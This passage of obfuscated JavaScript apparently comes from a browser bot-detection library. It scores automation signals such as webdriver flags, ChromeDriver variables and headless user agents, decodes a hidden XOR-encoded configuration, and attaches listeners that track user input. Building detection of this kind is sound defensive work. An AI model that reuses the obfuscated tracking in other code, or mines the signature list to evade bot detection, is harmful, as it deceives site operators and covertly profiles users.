_0x1fc0d0[_0xf2306c(0x1065)+'t']=!0x0,(_0x18aea7(_0x5d33bf,_0xf2306c(0x2e3),_0x42a686[_0xf2306c(0x2e3)],_0xd3bbd0?.[_0xf2306c(0x2e3)]),_0x18aea7(_0x5d33bf,_0xf2306c(0x5ef),_0x42a686[_0xf2306c(0x5ef)],_0xd3bbd0?.[_0xf2306c(0x5ef)],_0x1fc0d0),_0x18aea7(_0x5d33bf,_0xf2306c(0x486),_0x42a686[_0xf2306c(0x486)],_0xd3bbd0?.[_0xf2306c(0x486)]),_0x18aea7(_0x5d33bf,_0xf2306c(0x8c9)+_0xf2306c(0xc19),_0x42a686[_0xf2306c(0x8c9)+_0xf2306c(0xc19)],_0xd3bbd0?.[_0xf2306c(0x8c9)+_0xf2306c(0xc19)]),_0x18aea7(_0x5d33bf,_0xf2306c(0x12e8)+'r',_0x42a686[_0xf2306c(0x12e8)+'r'],_0xd3bbd0?.[_0xf2306c(0x12e8)+'r']),_0x18aea7(_0x5d33bf,_0xf2306c(0x1422)+_0xf2306c(0xc31),_0x42a686[_0xf2306c(0x1422)+_0xf2306c(0xc31)],_0xd3bbd0?.[_0xf2306c(0x1422)+_0xf2306c(0xc31)]),{'hasInconsistentWorkerValues':Boolean(_0xd3bbd0)&&_0x5d33bf[_0xf2306c(0xac7)]>0x0,'details':{'main':_0x42a686,'worker':_0xd3bbd0,'diffs':_0x5d33bf}});}let _0x2fb5a7=null;const _0x4ec09f={};_0x4ec09f[_0x3ac101(0xa20)]=_0x3ac101(0xb29)+_0x3ac101(0x1214),_0x4ec09f[_0x3ac101(0xe6a)+'n']=_0x3ac101(0x153d)+_0x3ac101(0x13b9)+_0x3ac101(0x546),_0x4ec09f[_0x3ac101(0x42b)]=0.999,_0x4ec09f[_0x3ac101(0x59f)]=()=>!!navigator[_0x3ac101(0x86d)];const _0x2198d8={};_0x2198d8[_0x3ac101(0x6a8)]=_0x3ac101(0xeff)+_0x3ac101(0x115c);const _0x33e6e1=[_0x4ec09f,{'key':_0x3ac101(0x219)+_0x3ac101(0xdae),'description':_0x3ac101(0x158c)+_0x3ac101(0xfbb)+_0x3ac101(0x75d)+_0x3ac101(0x1206),'certainty':0.995,'collect':()=>((()=>{const _0x24a709=_0x3ac101;if(null!==_0x2fb5a7)return _0x2fb5a7;let _0x598050=!0x1;_0x2fb5a7=_0x598050;let _0x5f06a4=new Error();const _0x2179a0={};return _0x2179a0[_0x24a709(0xf73)]=function(){_0x598050=!0x0;},(Object[_0x24a709(0xc40)+_0x24a709(0xc92)](_0x5f06a4,_0x24a709(0x3a0),_0x2179a0),console[_0x24a709(0xaeb)](_0x5f06a4),_0x2fb5a7=_0x598050,_0x598050);})())},{'key':_0x3ac101(0x1613)+_0x3ac101(0x3f1)+_0x3ac101(0xa6b),'description':_0x3ac101(0xf71)+_0x3ac101(0x96a)+_0x3ac101(0x5d3),'certainty':0.98,'collect':()=>{const _0x47d2f8=_0x3ac101,_0x265eaa=((()=>{const _0x3ff3b5=_0x3127,_0x43c1f0=[_0x3ff3b5(0x453)+_0x3ff3b5(0x691)+_0x3ff3b5(0xba4),_0x3ff3b5(0x453)+_0x3ff3b5(0x691)+_0x3ff3b5(0xb3e)+'ll'],_0x1fa37c=[];for(const _0x3cf9be of _0x43c1f0)(Object[_0x3ff3b5(0xff)][_0x3ff3b5(0x132c)+_0x3ff3b5(0xc92)][_0x3ff3b5(0xa31)](window,_0x3cf9be)||_0x3cf9be in window)&&_0x1fa37c[_0x3ff3b5(0x166f)](_0x3cf9be);if(_0x1fa37c[_0x3ff3b5(0xac7)]){const _0xa475ac=Object[_0x3ff3b5(0x959)+'s'](_0x1fa37c[_0x3ff3b5(0x23f)](_0x3261c8=>[_0x3261c8,Object[_0x3ff3b5(0xdbe)+_0x3ff3b5(0x983)+_0x3ff3b5(0xf22)](window,_0x3261c8)])),_0x4c4cd0={};return _0x4c4cd0[_0x3ff3b5(0x1206)]=!0x0,_0x4c4cd0[_0x3ff3b5(0xe41)]=_0x1fa37c,_0x4c4cd0[_0x3ff3b5(0x30a)+'s']=_0xa475ac,_0x4c4cd0;}const _0x42114e={};return _0x42114e[_0x3ff3b5(0x1206)]=!0x1,_0x42114e;})());return!!_0x265eaa?.[_0x47d2f8(0x1206)];}},{'key':_0x3ac101(0xaa7)+'C','description':_0x3ac101(0x10e3)+_0x3ac101(0x1158)+_0x3ac101(0x439),'certainty':0.97,'collect':()=>!!((()=>{const _0x436653=_0x3ac101;try{const _0x4f4498=[];for(const _0x752b9b in window)Object[_0x436653(0xff)][_0x436653(0x132c)+_0x436653(0xc92)][_0x436653(0xa31)](window,_0x752b9b)&&_0x436653(0x1043)==typeof _0x752b9b&&/cdc_[a-z0-9]/i[_0x436653(0xe6c)](_0x752b9b)&&_0x4f4498[_0x436653(0x166f)](_0x752b9b);if(_0x4f4498[_0x436653(0xac7)])return _0x4f4498;}catch(_0x24ed7f){}return!0x1;})())},{'key':_0x3ac101(0xa3c)+_0x3ac101(0x1364)+_0x3ac101(0xc86),'description':_0x3ac101(0xe13)+_0x3ac101(0xd7d)+'s\x27','certainty':0.9,'collect':()=>/headless/i[_0x3ac101(0xe6c)](navigator[_0x3ac101(0x2e3)])},{'key':_0x3ac101(0xdb5)+_0x3ac101(0xe95),'description':_0x3ac101(0x260)+_0x3ac101(0x9b7)+_0x3ac101(0x69c)+_0x3ac101(0x5d4)+'h','certainty':0.7,'collect':()=>((()=>{const _0x52e9de=_0x3ac101,_0x1f7ddb=!!navigator[_0x52e9de(0xe65)],_0x28aeed=/firefox/i[_0x52e9de(0xe6c)](navigator[_0x52e9de(0x2e3)]),_0x5e1cf9=''===navigator[_0x52e9de(0x2fd)];return!(_0x1f7ddb===_0x28aeed&&_0x1f7ddb===_0x5e1cf9);})())},{'key':_0x3ac101(0x195)+_0x3ac101(0x48d),'description':_0x3ac101(0xc2c)+_0x3ac101(0x96e)+_0x3ac101(0x4ad)+_0x3ac101(0xb0a)+'es','certainty':0.65,'collect':async()=>(await _0x524865())[_0x3ac101(0x113a)+_0x3ac101(0x969)+_0x3ac101(0x11fd)]},{'key':_0x3ac101(0x547)+_0x3ac101(0x1374),'description':_0x3ac101(0x178)+_0x3ac101(0x6c5)+_0x3ac101(0xd7c)+_0x3ac101(0xdae),'certainty':0.6,'collect':async()=>!!await((async()=>{const _0x134003=_0x3ac101,_0x5e94b7=new Set([_0x134003(0x3f9)+_0x134003(0x10a2),_0x134003(0x2f1),_0x134003(0x12c1),_0x134003(0x542)+_0x134003(0xa86),_0x134003(0xe4e),_0x134003(0xbf7)]);if(_0xca62e8||_0x55a3ba||_0x4adcce||_0x5534fd||_0x20c3e7)return!0x1;try{const _0x391a91=navigator[_0x134003(0x1589)+_0x134003(0x14b7)];if(!_0x391a91)return!0x1;const {fullVersionList:_0x59a03a=[]}=await _0x391a91[_0x134003(0x117f)+_0x134003(0x152e)]([_0x134003(0x122f)+_0x134003(0x114d)]),_0x576e92=_0x59a03a[_0x134003(0x23f)](_0x4e00f6=>_0x4e00f6[_0x134003(0x153a)]);if(0x0===_0x576e92[_0x134003(0xac7)])return!0x1;if(_0x576e92[_0x134003(0x1249)](_0x4c1d19=>_0x5e94b7[_0x134003(0xb01)](_0x4c1d19)))return!0x1;if(_0x576e92[_0x134003(0x826)](_0x134003(0x67f))&&!_0x576e92[_0x134003(0x826)](_0x134003(0x14ee)+_0x134003(0x676)))return!0x0;}catch(_0x22a1a5){}return!0x1;})())},{'key':_0x3ac101(0x2fa)+_0x3ac101(0x12bd),'description':_0x3ac101(0xcae)+_0x3ac101(0xecd),'certainty':0.6,'collect':()=>((()=>{const _0xa4bcc1=_0x3ac101;try{const _0xe357e4=document[_0xa4bcc1(0x103e)+_0xa4bcc1(0x108d)](_0xa4bcc1(0x81a));_0xe357e4[_0xa4bcc1(0x595)][_0xa4bcc1(0x9ed)]=_0xa4bcc1(0x228)+_0xa4bcc1(0x9dc)+_0xa4bcc1(0x60c)+_0xa4bcc1(0xc0e),document[_0xa4bcc1(0x144e)][_0xa4bcc1(0x15f1)+'d'](_0xe357e4);const _0x3ba807=getComputedStyle(_0xe357e4),_0x13d0d2=_0xa4bcc1(0x1203)===_0x3ba807[_0xa4bcc1(0xeb0)],_0x500374=_0x3ba807[_0xa4bcc1(0xe34)+'o'];if(document[_0xa4bcc1(0x144e)][_0xa4bcc1(0x10b9)+'d'](_0xe357e4),!_0x13d0d2||!_0x500374)return{'detected':!0x0,'detection':_0xa4bcc1(0x1d6)+'y','score':0.5,'data':{'display':_0x3ba807[_0xa4bcc1(0xeb0)],'aspectRatio':_0x500374}};}catch(_0x1ca019){const _0x4fb882={};_0x4fb882[_0xa4bcc1(0x79d)]=_0x1ca019[_0xa4bcc1(0x79d)];const _0x59546d={};return _0x59546d[_0xa4bcc1(0x1206)]=!0x0,_0x59546d[_0xa4bcc1(0x576)]=_0xa4bcc1(0xc72),_0x59546d[_0xa4bcc1(0x297)]=0.5,_0x59546d[_0xa4bcc1(0x1a5)]=_0x4fb882,_0x59546d;}return!0x1;})())},{'key':_0x3ac101(0xc11)+_0x3ac101(0x7b1)+_0x3ac101(0x566),'description':_0x3ac101(0x7b1)+_0x3ac101(0x1509)+_0x3ac101(0xbf8)+_0x3ac101(0x715)+_0x3ac101(0xa10),'certainty':0.6,'collect':async()=>!!await((async()=>navigator[_0x3ac101(0x143e)+'s'][_0x3ac101(0xef)](_0x2198d8)[_0x3ac101(0xca8)](_0x593a7c=>_0x3ac101(0xfa0)===Notification[_0x3ac101(0x143e)]&&_0x3ac101(0xa76)===_0x593a7c[_0x3ac101(0x157f)])[_0x3ac101(0xc4e)](()=>!0x1))())},{'key':_0x3ac101(0x145c)+_0x3ac101(0xb92),'description':_0x3ac101(0x114c)+_0x3ac101(0x47b)+'es','certainty':0.5,'collect':()=>((()=>{const _0x4a53d6=_0x3ac101;try{const _0x34d0fa=_0x4a53d6(0x1653)+'_',_0x42c27b=String(Date[_0x4a53d6(0x745)]());window[_0x4a53d6(0x174)+'ge'][_0x4a53d6(0x3ca)](_0x34d0fa,_0x42c27b);const _0x4b417e=window[_0x4a53d6(0x174)+'ge'][_0x4a53d6(0x15b5)](_0x34d0fa);if(window[_0x4a53d6(0x174)+'ge'][_0x4a53d6(0x28f)](_0x34d0fa),_0x4b417e!==_0x42c27b)return!0x0;}catch(_0xa55461){return!0x0;}return!0x1;})())},{'key':_0x3ac101(0x4b4)+_0x3ac101(0x31f),'description':_0x3ac101(0x10d8)+_0x3ac101(0x12d8)+_0x3ac101(0x439),'certainty':0.2,'collect':()=>0x0===navigator[_0x3ac101(0xa95)][_0x3ac101(0xac7)]},{'key':_0x3ac101(0xf21)+_0x3ac101(0xf11),'description':_0x3ac101(0x3ce)+_0x3ac101(0xd0c)+'rt','certainty':0.15,'collect':()=>!window[_0x3ac101(0x162a)+_0x3ac101(0x279)]},{'key':_0x3ac101(0x756)+_0x3ac101(0x985),'description':_0x3ac101(0xdba)+_0x3ac101(0x150e)+_0x3ac101(0xad0),'certainty':0.15,'collect':()=>!((()=>{const _0x39e4c5=_0x3ac101,_0x1a54e1=document[_0x39e4c5(0x103e)+_0x39e4c5(0x108d)](_0x39e4c5(0x14bc)),_0x55e316=document[_0x39e4c5(0x103e)+_0x39e4c5(0x108d)](_0x39e4c5(0x90e));return!(!_0x1a54e1[_0x39e4c5(0x42a)+'e']||!_0x55e316[_0x39e4c5(0x42a)+'e']);})())},{'key':_0x3ac101(0xda0)+_0x3ac101(0x945),'description':_0x3ac101(0x1544)+_0x3ac101(0x14f5)+'rt','certainty':0.1,'collect':()=>!document[_0x3ac101(0x103e)+_0x3ac101(0x108d)](_0x3ac101(0x72d))[_0x3ac101(0x226)]('2d')}],_0x42de8a=[{'key':_0x3ac101(0x2bb)+_0x3ac101(0x9b0),'description':_0x3ac101(0x13a3)+_0x3ac101(0x750)+_0x3ac101(0x1120)+_0x3ac101(0x36f)+_0x3ac101(0x1003)+_0x3ac101(0xc04)+_0x3ac101(0x7d8),'certainty':0.6,'collect':()=>_0x204464()[_0x3ac101(0x2bb)+_0x3ac101(0x9b0)]},{'key':_0x3ac101(0x6c1)+_0x3ac101(0x386)+_0x3ac101(0x784),'description':_0x3ac101(0x12f0)+_0x3ac101(0x10f)+_0x3ac101(0x48e)+_0x3ac101(0xf07)+_0x3ac101(0x48b),'certainty':0.4,'collect':()=>_0x204464()[_0x3ac101(0x6c1)+_0x3ac101(0x386)+_0x3ac101(0x784)]},{'key':_0x3ac101(0x15a0)+_0x3ac101(0x236)+'e','description':_0x3ac101(0x10b)+_0x3ac101(0x568)+_0x3ac101(0xa67)+_0x3ac101(0xf8c)+_0x3ac101(0x108d),'certainty':0.55,'collect':()=>_0x204464()[_0x3ac101(0x15a0)+_0x3ac101(0x236)+'e']}],_0x32fa3c=[..._0x33e6e1[_0x3ac101(0x23f)](_0x37ba54=>(_0x37ba54[_0x3ac101(0xfa2)+'e']=!0x0,_0x37ba54)),..._0x42de8a];_0x32fa3c[_0x3ac101(0x1656)]((_0x547d4d,_0x4c68f2)=>(_0x547d4d[_0x4c68f2[_0x3ac101(0xa20)]]=_0x4c68f2,_0x547d4d),{});const _0x5509be={},_0x5010a1={};_0x5010a1[_0x3ac101(0xadf)]=!0x0;const _0x509ad8={};_0x509ad8[_0x3ac101(0xadf)]=!0x0;const _0x9f4d59={};_0x9f4d59[_0x3ac101(0xadf)]=!0x0;const _0x4ae7d1={};_0x4ae7d1[_0x3ac101(0xadf)]=!0x0;const _0x207cb9={};_0x207cb9[_0x3ac101(0xadf)]=!0x0;const _0x5db484={};_0x5db484[_0x3ac101(0xadf)]=!0x0;const _0x5b42d0={};_0x5b42d0[_0x3ac101(0xadf)]=!0x0;var _0x769bf2=()=>(document[_0x3ac101(0x702)+_0x3ac101(0x12b)](_0x3ac101(0x396),_0x1e32a7,_0x5010a1),document[_0x3ac101(0x702)+_0x3ac101(0x12b)](_0x3ac101(0x147d),_0x3aa9e9,_0x509ad8),document[_0x3ac101(0x702)+_0x3ac101(0x12b)](_0x3ac101(0x957),_0x33c635,_0x9f4d59),void(_0x4702de?window[_0x3ac101(0x702)+_0x3ac101(0x12b)](_0x3ac101(0x1467),_0x4bddaf,_0x4ae7d1):(document[_0x3ac101(0x702)+_0x3ac101(0x12b)](_0x3ac101(0xd2f),_0x59bb8d,_0x207cb9),document[_0x3ac101(0x702)+_0x3ac101(0x12b)](_0x3ac101(0x11f),_0x2eccfd,_0x5db484),window[_0x3ac101(0x702)+_0x3ac101(0x12b)](_0x3ac101(0xa39),_0x27744d,_0x5b42d0),_0x5c55d9=setInterval(()=>{const _0x58f843=_0x3ac101,_0x4d65c2=performance[_0x58f843(0x745)]();_0x12966e(_0x4d65c2);},0x3e8)))),_0x1cc569=async()=>{const _0x8224b=_0x3ac101,_0x1763a5={},_0x245b8f={},_0x2ec309=[];for(const _0x42fe12 of _0x32fa3c){const {key:_0x21da66,collect:_0x8ee5a1,certainty:_0x6a425b}=_0x42fe12;let _0x60af65;_0x42fe12[_0x8224b(0xfa2)+'e']?_0x21da66 in _0x5509be?_0x60af65=_0x5509be[_0x21da66]:(_0x60af65=await _0x8ee5a1(),_0x5509be[_0x21da66]=_0x60af65):_0x60af65=await _0x8ee5a1(),_0x1763a5[_0x21da66]=_0x60af65;let _0x34615=0x0;_0x8224b(0x6a0)==typeof _0x60af65?_0x34615=_0x60af65?_0x6a425b:0x0:_0x8224b(0xda3)==typeof _0x60af65&&(_0x34615=_0x60af65*_0x6a425b),_0x245b8f[_0x21da66]=_0x34615,_0x34615>0x0&&_0x2ec309[_0x8224b(0x166f)](_0x34615);}let _0x579a00=_0x2ec309[_0x8224b(0xac7)]>0x0?(_0x1d057f=>0x1-_0x1d057f[_0x8224b(0x1656)]((_0x15e207,_0x2d902c)=>_0x15e207*(0x1-_0x2d902c),0x1))(_0x2ec309):0x0;return _0x579a00=Number(_0x579a00[_0x8224b(0xc2d)](0x2)),0x0===_0x579a00&&(_0x579a00=0.01),{'probability':_0x579a00,'raw':_0x1763a5,'perSignal':_0x245b8f};};const _0x180806=_0x3ac101(0x519)+_0x3ac101(0x359)+_0x3ac101(0x350),_0x22b6a5=_0x3ac101(0x7df)+_0x3ac101(0x148a),_0x1df0e1=_0x3ac101(0x11fa)+_0x3ac101(0xb3f),_0x2d72be=((()=>{const _0xcbcb6=_0x3ac101;let _0x27600a=document[_0xcbcb6(0x469)+_0xcbcb6(0x4eb)];return _0x27600a||(_0x27600a=document[_0xcbcb6(0x5ce)+_0xcbcb6(0x1610)](_0xcbcb6(0x153c))),_0x27600a||(_0x27600a=document[_0xcbcb6(0x5ce)+_0xcbcb6(0x1610)](_0xcbcb6(0x1c1))),_0x27600a;})());let _0x3f4779=null;const _0x194c3e={};_0x194c3e[_0x3ac101(0x121e)]=!0x1,_0x194c3e[_0x3ac101(0x6ef)]=!0x1,_0x194c3e[_0x3ac101(0x964)]=!0x1,_0x194c3e[_0x3ac101(0x14c9)+'al']=!0x1,_0x194c3e[_0x3ac101(0x716)+'r']=!0x1;class _0x2da43a{#ye;#we=_0x194c3e;#Te;#b;#Ae=new Set();#ke=new Set();#i;#Ee=!0x1;#Ce=!0x1;#Se;#f=_0x3ac101(0x16a0)+_0x3ac101(0x999);#T=_0x3ac101(0xe47);#o=null;#xe=_0x3ac101(0x153c);#Ie;#Re=!0x1;[_0x3ac101(0x832)+'op']=!0x1;#C;#Ne=!0x1;#Le={};#Oe;constructor(_0xc4f044={}){const _0x45a225=_0x3ac101;if(_0x3f4779)return _0x3f4779;_0x3f4779=this;let _0x2adbe5=_0x45a225(0x153c);if(_0xc4f044[_0x45a225(0xcc8)]&&(this.#Le=_0xc4f044[_0x45a225(0xcc8)],_0x2adbe5=_0x45a225(0xacc)),this.#i=new _0x43a397(_0x2adbe5),this.#Se=(_0x1e1c87=>{const _0x26cc4a=_0x45a225,_0x171f35={};_0x171f35[_0x26cc4a(0x12e1)]=[],_0x171f35[_0x26cc4a(0x396)]=[],_0x171f35[_0x26cc4a(0x1467)]=[];const _0x573954={};_0x573954[_0x26cc4a(0x12e1)]=[],_0x573954[_0x26cc4a(0x957)]=[],_0x573954[_0x26cc4a(0x396)]=[],_0x573954[_0x26cc4a(0x1467)]=[];const _0x5a2e44=_0x171f35,_0x7e6e8=_0x573954,_0x3bdb68=_0x51745d=>{const _0x2cf353=_0x26cc4a,_0x51db08=_0x51745d[_0x2cf353(0x154e)+_0x2cf353(0xf73)]===window?_0x2cf353(0xea5):_0x2cf353(0x7ac);_0x1e1c87[_0x2cf353(0x8d7)](_0x51db08+(_0x2cf353(0x476)+_0x2cf353(0x1470)+_0x2cf353(0xfc9))),_0x5a2e44[_0x2cf353(0x12e1)][_0x2cf353(0x638)](_0x15c388=>{const _0x46851c=_0x2cf353;_0x1e1c87[_0x46851c(0x8d7)](_0x51db08+(_0x46851c(0x476)+_0x46851c(0x1470)+_0x46851c(0x16b0)+_0x46851c(0x1526)+'r')),_0x15c388[_0x46851c(0x8a4)](_0x51745d);});},_0x4bac8d=_0x17c508=>{const _0x22b6c6=_0x26cc4a,_0x465ac4=_0x17c508[_0x22b6c6(0x154e)+_0x22b6c6(0xf73)]===window?_0x22b6c6(0xea5):_0x22b6c6(0x7ac);_0x1e1c87[_0x22b6c6(0x8d7)](_0x465ac4+(_0x22b6c6(0x476)+_0x22b6c6(0xfca))),_0x7e6e8[_0x22b6c6(0x12e1)][_0x22b6c6(0x638)](_0x5f47d0=>{const _0x468707=_0x22b6c6;_0x1e1c87[_0x468707(0x8d7)](_0x465ac4+(_0x468707(0x476)+_0x468707(0x1688)+_0x468707(0x14a2))),_0x5f47d0[_0x468707(0x8a4)](_0x17c508);});},_0x106495=_0x5335fd=>{const _0x2121ac=_0x26cc4a,_0x4582f6=_0x5335fd[_0x2121ac(0x154e)+_0x2121ac(0xf73)]===window?_0x2121ac(0xea5):_0x2121ac(0x7ac);_0x1e1c87[_0x2121ac(0x8d7)](_0x4582f6+(_0x2121ac(0x1344)+_0x2121ac(0x35f)+_0x2121ac(0x93a))),_0x5a2e44[_0x2121ac(0x396)][_0x2121ac(0x638)](_0x185be1=>{const _0x447379=_0x2121ac;_0x1e1c87[_0x447379(0x8d7)](_0x4582f6+(_0x447379(0x1344)+_0x447379(0x35f)+_0x447379(0x1555)+_0x447379(0x105c))),_0x185be1[_0x447379(0x8a4)](_0x5335fd);});},_0x19d2d6=_0x22898a=>{const _0x9c80a3=_0x26cc4a,_0x4cc6ce=_0x22898a[_0x9c80a3(0x154e)+_0x9c80a3(0xf73)]===window?_0x9c80a3(0xea5):_0x9c80a3(0x7ac);_0x1e1c87[_0x9c80a3(0x8d7)](_0x4cc6ce+_0x9c80a3(0x8db)),_0x7e6e8[_0x9c80a3(0x396)][_0x9c80a3(0x638)](_0xc3f2af=>{const _0x2a10a4=_0x9c80a3;_0x1e1c87[_0x2a10a4(0x8d7)](_0x4cc6ce+(_0x2a10a4(0x11c0)+_0x2a10a4(0x8fd)+_0x2a10a4(0x18c))),_0xc3f2af[_0x2a10a4(0x8a4)](_0x22898a);});},_0x31b9b2=_0x30a34f=>{const _0x1607c9=_0x26cc4a;_0x7e6e8[_0x1607c9(0x957)][_0x1607c9(0x638)](_0x138e56=>{const _0x830e07=_0x1607c9;_0x138e56[_0x830e07(0x8a4)](_0x30a34f);});};return{'subscribe':(_0x4630e4,_0xe74193,_0x5b4350)=>{const _0x468817=_0x26cc4a;if(!_0x5a2e44[_0x4630e4]||!_0x7e6e8[_0x4630e4])throw new Error(_0x4630e4+(_0x468817(0xa55)+_0x468817(0x281)));_0x5b4350?_0x5a2e44[_0x4630e4][_0x468817(0x166f)](_0xe74193):_0x7e6e8[_0x4630e4][_0x468817(0x166f)](_0xe74193);},'unsubscribe':(_0xe884f9,_0xca062c,_0x5a8731)=>{const _0x237b4a=_0x26cc4a;if(!_0x5a2e44[_0xe884f9]||!_0x7e6e8[_0xe884f9])throw new Error(_0xe884f9+(_0x237b4a(0xa55)+_0x237b4a(0x281)));if(_0x5a8731){for(let _0xe3803=0x0;_0xe3803<_0x5a2e44[_0xe884f9][_0x237b4a(0xac7)];_0xe3803++)_0x5a2e44[_0xe884f9][_0xe3803][_0x237b4a(0x1185)]===_0xca062c&&_0x5a2e44[_0xe884f9][_0x237b4a(0x1417)](_0xe3803,0x1);}else{for(let _0x226ea9=0x0;_0x226ea9<_0x7e6e8[_0xe884f9][_0x237b4a(0xac7)];_0x226ea9++)_0x7e6e8[_0xe884f9][_0x226ea9][_0x237b4a(0x1185)]===_0xca062c&&_0x7e6e8[_0xe884f9][_0x237b4a(0x1417)](_0x226ea9,0x1);}},'attachListeners':()=>{const _0x1582de=_0x26cc4a;window[_0x1582de(0x702)+_0x1582de(0x12b)](_0x1582de(0x12e1),_0x3bdb68,!0x0),window[_0x1582de(0x702)+_0x1582de(0x12b)](_0x1582de(0x12e1),_0x4bac8d,!0x1),window[_0x1582de(0x702)+_0x1582de(0x12b)](_0x1582de(0x396),_0x106495,!0x0),window[_0x1582de(0x702)+_0x1582de(0x12b)](_0x1582de(0x396),_0x19d2d6,!0x1),document[_0x1582de(0x702)+_0x1582de(0x12b)](_0x1582de(0x12e1),_0x3bdb68,!0x0),document[_0x1582de(0x702)+_0x1582de(0x12b)](_0x1582de(0x12e1),_0x4bac8d),document[_0x1582de(0x702)+_0x1582de(0x12b)](_0x1582de(0x396),_0x106495,!0x0),document[_0x1582de(0x702)+_0x1582de(0x12b)](_0x1582de(0x396),_0x19d2d6),window[_0x1582de(0x702)+_0x1582de(0x12b)](_0x1582de(0x957),_0x31b9b2);},'detachListeners':()=>{const _0x268e44=_0x26cc4a;window[_0x268e44(0xea)+_0x268e44(0x3d5)](_0x268e44(0x12e1),_0x3bdb68,!0x0),window[_0x268e44(0xea)+_0x268e44(0x3d5)](_0x268e44(0x12e1),_0x4bac8d,!0x1),window[_0x268e44(0xea)+_0x268e44(0x3d5)](_0x268e44(0x396),_0x106495,!0x0),window[_0x268e44(0xea)+_0x268e44(0x3d5)](_0x268e44(0x396),_0x19d2d6,!0x1),document[_0x268e44(0xea)+_0x268e44(0x3d5)](_0x268e44(0x12e1),_0x3bdb68,!0x0),document[_0x268e44(0xea)+_0x268e44(0x3d5)](_0x268e44(0x12e1),_0x4bac8d),document[_0x268e44(0xea)+_0x268e44(0x3d5)](_0x268e44(0x396),_0x106495,!0x0),document[_0x268e44(0xea)+_0x268e44(0x3d5)](_0x268e44(0x396),_0x19d2d6),window[_0x268e44(0xea)+_0x268e44(0x3d5)](_0x268e44(0x957),_0x31b9b2);}};})(this.#i),this.#Se[_0x45a225(0x679)+_0x45a225(0x12bc)](),this[_0x45a225(0xe0e)+_0x45a225(0xbfe)](),this.#Ie=_0x408542(),this.#C=_0x43e178(),this.#Oe=new _0x33d8ee(new _0x43a397('sd'),_0x3f4779,new _0x2a53c(_0x45a225(0x1142)+_0x45a225(0x8e6))),this.#i[_0x45a225(0x8d7)](_0x45a225(0x149d)+_0x45a225(0xae1)+_0x45a225(0xa57)+_0x45a225(0x5f2)+_0x45a225(0x12f2)+_0x45a225(0x1669)),this.#i[_0x45a225(0x8d7)](_0x45a225(0x1084)+_0x45a225(0x12e2),_0x4702de),window[_0x180806]&&(this.#o=JSON[_0x45a225(0xf2d)](JSON[_0x45a225(0x1190)](window[_0x180806])),this.#ye=this.#o[_0x45a225(0x1604)],delete window[_0x180806]),window[_0x22b6a5]&&(this.#o=JSON[_0x45a225(0xf2d)](((_0x5eb4b2,_0x925013=_0x45a225(0x8ee)+_0x45a225(0x213))=>[...atob(_0x5eb4b2)][_0x45a225(0x23f)]((_0x31c6b1,_0x1c333c)=>String[_0x45a225(0x4da)+'de'](_0x31c6b1[_0x45a225(0x708)](0x0)^_0x925013[_0x45a225(0x708)](_0x1c333c%_0x925013[_0x45a225(0xac7)])))[_0x45a225(0x1556)](''))(window[_0x22b6a5])),this.#ye=this.#o[_0x45a225(0x1604)],delete window[_0x22b6a5]),this.#o||(this.#ye=new URL(_0x2d72be[_0x45a225(0xcdd)])[_0x45a225(0x2fe)],_0x2d72be[_0x45a225(0x1a3)+'te'](_0x1df0e1)&&(this.#o=JSON[_0x45a225(0xf2d)](_0x2d72be[_0x45a225(0x1666)+'te'](_0x1df0e1)),_0x2d72be[_0x45a225(0x491)+_0x45a225(0x733)](_0x1df0e1))),this.#o&&this.#i[_0x45a225(0x8d7)](_0x45a225(0xa70)+_0x45a225(0x12ba),this.#o),_0x2d72be[_0x45a225(0x1666)+'te'](_0x45a225(0x587)+'ew'))return this.#i[_0x45a225(0x8d7)](_0x45a225(0x1520)+'de'),void(this.#Ne=!0x0);_0x769bf2(),this.#De(),this.#Pe(),this.#Ue(),this.#Oe[_0x45a225(0x1067)]();}[_0x3ac101(0x899)+'d'](){const _0x34e404=_0x3ac101;return this.#Oe[_0x34e404(0x899)+'d']();}[_0x3ac101(0x1648)+_0x3ac101(0x517)+_0x3ac101(0x1078)](){const _0x306613=_0x3ac101;this.#Oe[_0x306613(0x1648)+_0x306613(0x517)+_0x306613(0x1078)]();}async[_0x3ac101(0xe0e)+_0x3ac101(0xbfe)](_0x8a24c9){if(void 0x0===this.#Te){this.#Te=await _0x37034f(this.#i,!0x0);let _0x4844e6='';for(const _0x2751ee in this.#Te)_0x4844e6+='&'+_0x2751ee+'='+this.#Te[_0x2751ee];this.#b=_0x4844e6;}return _0x8a24c9?this.#Te:this.#b;}[_0x3ac101(0x315)+'in'](){return this.#ye;}async[_0x3ac101(0xbb0)](){const _0x24846f=_0x3ac101;try{const {probability:_0x58ae09}=await _0x1cc569();return _0x58ae09;}catch(_0x2d2e85){return this.#i[_0x24846f(0x819)](_0x2d2e85),null;}}async[_0x3ac101(0x124c)](){const _0x269962=_0x3ac101;try{const {probability:_0xbaa70f,perSignal:_0x208566}=await _0x1cc569(),_0x487af8={};return _0x487af8[_0x269962(0xd4d)+'y']=_0xbaa70f,_0x487af8[_0x269962(0xe24)]=_0x208566,_0x487af8;}catch(_0x5ad8b2){return this.#i[_0x269962(0x819)](_0x5ad8b2),null;}}[_0x3ac101(0x162e)+_0x3ac101(0x4db)+'g'](){return this.#Ie;}[_0x3ac101(0x161f)+_0x3ac101(0x1343)](){const _0x29ca2b=_0x3ac101;this.#i[_0x29ca2b(0x8d7)](_0x29ca2b(0x128c)+_0x29ca2b(0x11c4)),this.#Re=!0x0;}[_0x3ac101(0xfb0)](){return this.#Re;}[_0x3ac101(0x1037)](_0x1be1bc,_0x5671a9,_0xbbc3da){const _0x4d1f2b=_0x3ac101;this.#Se[_0x4d1f2b(0x1037)](_0x1be1bc,_0x5671a9,_0xbbc3da);}[_0x3ac101(0x1073)+'e'](_0xc6bae5,_0x3920a6,_0x294f90){const _0x322516=_0x3ac101;this.#Se[_0x322516(0x1073)+'e'](_0xc6bae5,_0x3920a6,_0x294f90);}#Ue(){const _0x464c5e=_0x3ac101;if(document[_0x464c5e(0x144e)]){const _0x2cc9d9=document[_0x464c5e(0x103e)+_0x464c5e(0x108d)]('a');_0x2cc9d9[_0x464c5e(0x595)][_0x464c5e(0xeb0)]=_0x464c5e(0x13ce),_0x2cc9d9[_0x464c5e(0x595)][_0x464c5e(0xffa)]=_0x464c5e(0xb19),_0x2cc9d9[_0x464c5e(0x595)][_0x464c5e(0xd79)]=_0x464c5e(0x890),_0x2cc9d9[_0x464c5e(0x595)][_0x464c5e(0xe77)]=_0x464c5e(0x91f),_0x2cc9d9[_0x464c5e(0x595)][_0x464c5e(0x78d)]=_0x464c5e(0x91f);let _0x51c834=this.#f;return 